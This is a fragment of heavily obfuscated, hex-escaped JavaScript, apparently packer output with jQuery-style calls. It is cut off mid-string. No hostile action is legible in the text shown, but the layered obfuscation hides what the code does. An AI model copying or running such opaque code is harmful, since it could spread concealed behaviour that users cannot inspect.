\x5C\x4A\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x31\x34\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x27\x2B\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x27\x29\x2B\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x27\x29\x5B\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x5D\x28\x5A\x28\x29\x7B\x51\x20\x61\x3D\x75\x3B\x57\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x5C\x31\x62\x5C\x5C\x5C\x5C\x31\x6B\x5C\x5C\x5C\x5C\x31\x4E\x5C\x5C\x5C\x5C\x31\x77\x5C\x5C\x5C\x27\x21\x3D\x3D\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x27\x29\x29\x7B\x57\x28\x34\x42\x3D\x3D\x21\x21\x5B\x5D\x29\x7B\x51\x20\x62\x3D\x7B\x7D\x3B\x62\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x5D\x3D\x32\x69\x2C\x62\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x27\x5D\x3D\x32\x69\x2C\x24\x28\x31\x37\x29\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x5D\x28\x62\x29\x7D\x7D\x31\x30\x7B\x51\x20\x63\x3D\x34\x43\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x31\x62\x5C\x5C\x5C\x27\x5D\x28\x34\x44\x29\x2C\x32\x6A\x3D\x63\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x3B\x57\x28\x32\x6A\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x5D\x28\x31\x36\x29\x21\x3D\x3D\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x64\x5C\x5C\x5C\x27\x29\x7B\x51\x20\x64\x3D\x34\x45\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x31\x62\x5C\x5C\x5C\x27\x5D\x28\x34\x46\x2B\x31\x6E\x29\x2C\x33\x38\x3D\x64\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x5D\x28\x29\x3B\x57\x28\x33\x38\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x5D\x28\x31\x36\x29\x3D\x3D\x3D\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x64\x5C\x5C\x5C\x27\x29\x7B\x51\x20\x65\x3D\x63\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x5D\x28\x29\x3B\x65\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x27\x29\x5D\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x27\x29\x29\x7D\x7D\x32\x6A\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x5D\x28\x31\x36\x29\x3D\x3D\x3D\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x64\x5C\x5C\x5C\x27\x26\x26\x28\x63\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x5D\x28\x32\x6A\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x5D\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x64\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x27\x29\x29\x2C\x63\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x5D\x28\x29\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x5D\x28\x65\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x5D\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x29\x29\x29\x7D\x7D\x29\x2C\x24\x28\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x27\x29\x29\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x27\x5D\x28\x5A\x28\x29\x7B\x51\x20\x63\x3D\x75\x2C\x32\x6B\x3D\x24\x28\x31\x37\x29\x3B\x24\x28\x32\x38\x29\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x27\x5D\x28\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x29\x2C\x5A\x28\x29\x7B\x51\x20\x61\x3D\x63\x3B\x24\x28\x31\x37\x29\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x31\x63\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x27\x5D\x28\x29\x3E\x3D\x34\x47\x3F\x32\x6B\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x5D\x28\x32\x67\x29\x3A\x32\x6B\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x5D\x28\x32\x67\x29\x7D\x29\x2C\x32\x6B\x5B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x5D\x28\x5A\x28\x29\x7B\x51\x20\x61\x3D\x63\x3B\x57\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x27\x29\x3D\x3D\x3D\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x29\x34\x48\x3D\x5C\x5C\x5C\x27\x5C\x5C\x5C\x27\x3B\x31\x30\x7B\x51\x20\x62\x3D\x7B\x7D\x3B\x62\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x5D\x3D\x31\x36\x2C\x24\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x27\x29\x29\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x27\x29\x5D\x28\x62\x2C\x33\x39\x29\x7D\x7D\x29\x7D\x29\x2C\x24\x28\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x2B\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x29\x5B\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x5D\x28\x5A\x28\x29\x7B\x51\x20\x61\x3D\x75\x3B\x57\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x3D\x3D\x3D\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x29\x7B\x51\x20\x62\x3D\x24\x28\x31\x37\x29\x2C\x33\x61\x3D\x62\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x27\x29\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x5D\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x29\x3B\x33\x62\x28\x62\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x2C\x32\x74\x2C\x33\x61\x29\x7D\x31\x30\x20\x34\x49\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x2C\x21\x34\x4A\x28\x31\x37\x29\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x31\x67\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x27\x5D\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x29\x29\x3F\x34\x4B\x28\x31\x37\x29\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x29\x29\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x5D\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x29\x29\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x5D\x28\x31\x52\x29\x3A\x34\x4C\x28\x31\x37\x29\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x31\x32\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x31\x67\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x27\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x27\x5D\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x31\x34\x5C\x5C\x5C\x27\x29\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x29\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x5D\x28\x31\x52\x29\x7D\x29\x3B\x5A\x20\x33\x63\x28\x61\x2C\x62\x29\x7B\x51\x20\x63\x3D\x75\x3B\x57\x28\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x3D\x3D\x3D\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x29\x7B\x32\x63\x28\x51\x20\x64\x3D\x31\x36\x3B\x64\x3C\x61\x5B\x62\x5D\x5B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x27\x29\x5D\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x27\x5D\x3B\x64\x2B\x2B\x29\x57\x28\x61\x5B\x62\x5D\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x31\x39\x5C\x5C\x5C\x27\x5D\x5B\x64\x5D\x5B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x5D\x3D\x3D\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x27\x29\x29\x7B\x57\x28\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x29\x21\x3D\x3D\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x29\x7B\x51\x20\x65\x3D\x61\x5B\x62\x5D\x5B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x27\x29\x5D\x5B\x64\x5D\x5B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x5D\x3B\x32\x4E\x7D\x31\x30\x20\x34\x4D\x3D\x34\x4E\x7D\x31\x65\x20\x65\x7D\x31\x30\x7B\x51\x20\x66\x3D\x34\x4F\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x31\x62\x5C\x5C\x5C\x27\x5D\x28\x34\x50\x2B\x31\x6E\x29\x2C\x33\x64\x3D\x66\x5B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x3B\x57\x28\x33\x64\x5B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x5D\x28\x31\x36\x29\x3D\x3D\x3D\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x64\x5C\x5C\x5C\x27\x29\x7B\x51\x20\x67\x3D\x34\x51\x5B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x3B\x67\x5B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x27\x29\x5D\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x35\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x31\x33\x5C\x5C\x5C\x27\x2B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\